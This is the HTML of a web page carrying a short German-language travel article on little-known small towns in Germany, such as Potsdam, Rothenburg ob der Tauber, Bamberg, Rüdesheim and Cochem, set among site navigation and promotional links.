													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="2141" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102162053170112000000000000_interior-alemanha1.jpg');" title="Das Deutschland muss man kennen!">
			<h1>Das Deutschland muss man kennen!</h1>
			<h2>Kleine Städte, die im erstaunlichen Deutschland versteckte Juwelen sind!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Das Deutschland muss man kennen!</h1>
									<h2 class="post-subtitle">Kleine Städte, die im erstaunlichen Deutschland versteckte Juwelen sind!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Das Deutschland muss man kennen!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Das Deutschland muss man kennen!%20http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="2141">
							
								
								
								<div id="post-content">
								
									
										<p><i>München, Berlin, Frankfurt ... Es gibt keine Möglichkeit, an Deutschland zu denken, ohne diese sehr beliebten Reiseziele zu erwähnen, und das aus gutem Grund.</i></p><p> <i>Wenn Sie jedoch die kleinen Städte auf dem deutschen Land entdecken, haben Sie die Möglichkeit, herrliche Naturlandschaften, faszinierende mittelalterliche Städte und eine Architektur zu genießen, die sehr an Märchen erinnert.</i></p><p> <i>Wenn Sie mehr darüber erfahren möchten, was die deutsche Landschaft für Sie zu bieten hat, lesen Sie:</i></p><p><br></p><h1> Potsdam </h1><p><img src="https://cdn.dealsfor.life/GG202102162101120455000000000000_germany-potsdam-new-palace.jpg"><br></p><p><br></p><p> Weniger als eine Stunde von Berlin entfernt ist Potsdam eine Mischung aus der Gelassenheit einer Stadt auf dem Land mit <b>prächtigen Palästen, die durch ihre großartige Architektur und ihre reichen Details beeindrucken.</b></p><p> Der Sanssouci Park mit seinen wunderschönen Parks und Gärten ist fast so groß wie der Central Park in den USA.</p><p> Bewundern Sie die wunderschönen Weinberge und Brunnen sowie die beeindruckenden Paläste von Sanssouci, Palais, Charlottenhof und Neues.</p><p><br></p><h1> Rothenburg Ob Der Tauber <br></h1><div><img src="https://cdn.dealsfor.life/GG202102162106200268000000000000_Rothenburg-ob-der-Tauber-Germany.jpg"><br></div><div><br></div><p> Rothenburg Ob Der Tauber hat seine mittelalterlichen Eigenschaften erfolgreich bewahrt.<br></p><p> Wenn Sie durch diese wunderschöne Stadt spazieren, werden Sie den <b>Eindruck</b> haben, in die Vergangenheit <b>zu reisen und in einer Stadt zu sein, die perfekt in einem Märchen beschrieben ist!</b></p><p> Mit gepflasterten Gassen, Türmen und Mauern wird diese anmutige Stadt Sie markieren!</p><p><br></p><h1> Bamberg</h1><p><img src="https://cdn.dealsfor.life/GG202102162107460477000000000000_iStock-4782094311.jpg"><br></p><p><br></p><p> <b>Die</b> umliegende Stadt Bamberg, die zum <b>UNESCO-Weltkulturerbe gehört,</b> beherbergt Gebäude aus dem frühen 12. Jahrhundert wie das Schloss Altenburg.</p><p> Auch im mittelalterlichen Stil kann jede Ecke eine Geschichte erzählen.</p><p> Und wenn Sie ein Kenner von Craft-Bieren sind, finden Sie mindestens 10 Brauereien in der ganzen Stadt.</p><p><br></p><h1> Rüdesheim Am Rhein <br></h1><div><br></div><div><img src="https://cdn.dealsfor.life/GG202102162108330518000000000000_bundesland-kurzurlaub-hessen.jpg"><br></div><p><br></p><p> Für Liebhaber guten Weins ist Rüdesheim Am Rhein ein kostbares kleines Paradies!</p><p> Diese malerische Stadt im Rheintal bietet eine <b>außergewöhnliche Landschaft, wunderschöne Weingüter und viel Charme in ihrer Architektur.</b></p><p><br></p><h1> Cochem </h1><p><br></p><p><img src="https://cdn.dealsfor.life/GG202102162109210494000000000000_cochem-cover-jpg_header-353766.jpeg"><br></p><p><br></p><p> Cochem ist eine <b>majestätische Burg aus dem 11. Jahrhundert auf dem Hügel und</b> eine kleine Stadt an der Mosel mit wertvollen Weinbergen und mittelalterlichen Gebäuden, die die Schönheit der Stadt krönen.</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-02-16</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011247490923000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202602011247490923000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5868">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202412121720230590000000000000_valledelaluna.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-die-atacama-wuste:-ein-unvergessliches-naturparadies-im-norden-chiles"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-die-atacama-wuste:-ein-unvergessliches-naturparadies-im-norden-chiles">Die Atacama-Wüste: Ein unvergessliches Naturparadies im Norden Chiles</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-die-atacama-wuste:-ein-unvergessliches-naturparadies-im-norden-chiles">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5217">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-wagen-sie-sich-nach-spanien-extremsport--ungewohnliche-erlebnisse-oder-noch-ruhigere-und-entspannendere-aktivitaten--kommen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-wagen-sie-sich-nach-spanien-extremsport--ungewohnliche-erlebnisse-oder-noch-ruhigere-und-entspannendere-aktivitaten--kommen">Wagen Sie sich nach Spanien!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-wagen-sie-sich-nach-spanien-extremsport--ungewohnliche-erlebnisse-oder-noch-ruhigere-und-entspannendere-aktivitaten--kommen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5125">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-atacama-wuste:-besitzer-der-beeindruckendsten-landschaften-der-welt-verliebe-dich-in-diesen-magischen-ort"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-atacama-wuste:-besitzer-der-beeindruckendsten-landschaften-der-welt-verliebe-dich-in-diesen-magischen-ort">Atacama-Wüste: Besitzer der beeindruckendsten Landschaften der Welt!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-atacama-wuste:-besitzer-der-beeindruckendsten-landschaften-der-welt-verliebe-dich-in-diesen-magischen-ort">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5110">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-punta-cana:-ein-wahres-paradies-in-der-dominikanischen-republik-setzen-sie-sie-auf-ihre-traumreiseliste"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-punta-cana:-ein-wahres-paradies-in-der-dominikanischen-republik-setzen-sie-sie-auf-ihre-traumreiseliste">Punta Cana: ein wahres Paradies in der Dominikanischen Republik</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-punta-cana:-ein-wahres-paradies-in-der-dominikanischen-republik-setzen-sie-sie-auf-ihre-traumreiseliste">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4510">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109141954210687000000000000_Noruega-9074.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-entdecken-sie-die-6-schonsten-bergziele-fur-alle--die-das-abenteuer-in-den-bergen-lieben"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-entdecken-sie-die-6-schonsten-bergziele-fur-alle--die-das-abenteuer-in-den-bergen-lieben">Entdecken Sie die 6 schönsten Bergziele!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-entdecken-sie-die-6-schonsten-bergziele-fur-alle--die-das-abenteuer-in-den-bergen-lieben">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3683">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107052358320040000000000000_SneeuwbalWinterFestival.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-die-coolsten-winterfestivals-in-europa-sich-amusieren"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-die-coolsten-winterfestivals-in-europa-sich-amusieren">Die coolsten Winterfestivals in Europa</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-die-coolsten-winterfestivals-in-europa-sich-amusieren">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-02-16</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011247490923000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202602011247490923000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Travel			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-die-atacama-wuste:-ein-unvergessliches-naturparadies-im-norden-chiles">Die Atacama-Wüste: Ein unvergessliches Naturparadies im Norden Chiles</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-wagen-sie-sich-nach-spanien-extremsport--ungewohnliche-erlebnisse-oder-noch-ruhigere-und-entspannendere-aktivitaten--kommen">Wagen Sie sich nach Spanien!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-atacama-wuste:-besitzer-der-beeindruckendsten-landschaften-der-welt-verliebe-dich-in-diesen-magischen-ort">Atacama-Wüste: Besitzer der beeindruckendsten Landschaften der Welt!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-punta-cana:-ein-wahres-paradies-in-der-dominikanischen-republik-setzen-sie-sie-auf-ihre-traumreiseliste">Punta Cana: ein wahres Paradies in der Dominikanischen Republik</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-entdecken-sie-die-6-schonsten-bergziele-fur-alle--die-das-abenteuer-in-den-bergen-lieben">Entdecken Sie die 6 schönsten Bergziele!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-die-coolsten-winterfestivals-in-europa-sich-amusieren">Die coolsten Winterfestivals in Europa</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
